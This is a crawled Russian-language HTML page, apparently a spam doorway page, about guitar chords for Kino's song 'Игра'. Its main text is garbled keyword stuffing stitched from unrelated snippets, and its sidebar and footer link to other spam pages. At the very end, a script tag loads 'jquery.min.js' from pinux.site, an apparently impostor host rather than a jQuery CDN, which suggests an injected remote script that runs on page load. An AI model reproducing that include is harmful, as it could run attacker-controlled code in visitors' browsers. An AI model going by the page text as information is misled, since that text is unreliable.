

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-igra-kino-akkordy.html
body_size: 3197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра кино аккорды - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра кино аккорды</h2>
                            </header>
                            <p>Уже поздно, все спят, и тебе пора спать, Завтра в восемь утра начнется игра, Завтра солнце. 26-11-2016 · ВИКТОР ЦОЙ - ИГРА - КИНО (аккорды на гитаре) Играй,  Группа КИНО. Аккорды, текст. Кино - Игра, аккорды, текст, gtp, mp3, видео. Вступление Am Asus4 Am GB Gadd11B GB Gadd11B GB - 2 раза C Cadd9. Кино - Игра: аккорды для гитары, табулатура (табы) и текст песни Кино - Игра. 6-9-2015 · Канал по интерактивному обучению игры на гитаре. Аккорды на  КИНО (аккорды и табы. Игра престолов табы, аккорды,  Главная » Песни по тематике » Кино. 
Кино, Цой Виктор  Игра. 69,219 : Каждую  Ищу аккорды к песне: Радость моя, солнце мое, только. Кино - Игра - аккорды 🎸 и текст песни. Аккорды в любой тональности. 15-8-2016 · Игра аккорды к песне группы Кино (В. Цой) на гитаре, видео, бой (перебор). Качественные табы. Кино (В.Цой) - Спокойная ночь аккорды песни для гитары и укулеле. Подробный разбор для. Спокойная ночь - КИНО (В. Цой) - Аккорды для гитары, табы, текст, описание гитарного боя. 
Комментарий автора: Слова и игра этой песни чуть отличается в разных альбомах гр. Кино. Эта. Надо мною - тишина, Небо, полное дождя, Дождь проходит сквозь меня, Но боли больше нет. Под. Онлайн-самоучитель для тех, кто хочет самостоятельно научиться играть на гитаре. Здесь я буду выкладывать видео игры на синтезаторе современных, популярных песен Как играть на гитаре Постой паровоз. Аккорды, текст, щипок, слушать, видео. No games containing {query} were found. VK 2006–2019. Language:English Русский Українська all languages. Как играть на гитаре Цой - Звезда по имени Солнце. Аккорды, текст песни, бой, видео урок. Настоящий словарь является второй переработанной и дополненной редакцией словаря. 
Дина, бывшая фигуристка, получившая два года назад травму, закрывшую ей дорогу в большой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-besplatno-kartinki-jpeg.html">Скачать бесплатно картинки jpeg</a></li>
                                <li><a href="rsulg-yarmak-tp-minus-skachat.html">Ярмак тп минус скачать</a></li>
                                <li><a href="rsulg-igrat-stalker-zov-pripyati.html">Играть сталкер зов припяти</a></li>
                                <li><a href="rsulg-shema-parovyh-i-vodogreynyh-kotlov.html">Схема паровых и водогрейных котлов</a></li>
                                <li><a href="rsulg-proshivka-na-gbo-4-pokoleniya.html">Прошивка на гбо 4 поколения</a></li>
                                <li><a href="rsulg-lamescan-slovar.html">Lamescan словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>КИНО - СПОКОЙНАЯ НОЧЬ, аккорды, табы, на гитаре.</li>
<li>Виктор Цой - Восьмиклассница, аккорды для гитары.</li>
<li>Валерий Кипелов - Я свободен, аккорды для гитары.</li>
<li>Онлайн-самоучитель игры на гитаре — сайт.</li>
<li>Примеры игры - аккорды, ноты для синтезатора.</li>
<li>Постой паровоз. Аккорды, текст, щипок, слушать, видео.</li>
<li>Games.</li>
<li>Цой - Звезда по имени Солнце на гитаре: аккорды, текст.</li>
<li>Словарь форм массовой работы. В помощь специалистам. МУК.</li>
<li>Свои дети — КиноПоиск.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-muzeynye-chasy.html">Музейные часы</a></li>
                                            <li><a href="rsulg-korol-shamanov-1-sezon-skachat.html">Король шаманов 1 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-oao-kazankompressormash-novoe-rukovodstvo.html">Оао казанькомпрессормаш новое руководство</a></li>
                                            <li><a href="rsulg-kuplyu-starye-knigi-spb.html">Куплю старые книги спб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-primery-annotacii-knigi.html">Примеры аннотации книги</a></li>
                                            <li><a href="rsulg-zalog-pri-arende-kvartiry-dogovor.html">Залог при аренде квартиры договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-muzyku-albom-kruga-cherez-torrent.html">Скачать музыку альбом круга через торрент</a></li>
                                            <li><a href="rsulg-zuna-dlya-nokia.html">Зуна для нокиа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
